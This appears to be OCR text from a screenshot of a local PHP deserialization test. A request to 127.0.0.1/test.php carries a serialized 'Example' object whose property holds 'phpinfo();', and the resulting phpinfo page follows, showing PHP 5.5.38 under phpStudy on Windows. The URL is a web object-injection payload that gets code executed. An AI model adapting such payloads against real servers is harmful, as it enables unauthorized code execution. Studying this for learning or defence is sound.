 127.0.0.1/test.php?a=O:7:"Example":1:{s:3:"var";s:10:"phpinfo();";}
PHP Version 5.5.38
php
System
Windows NT LAPTOP-NL1TV6VP 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
D:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini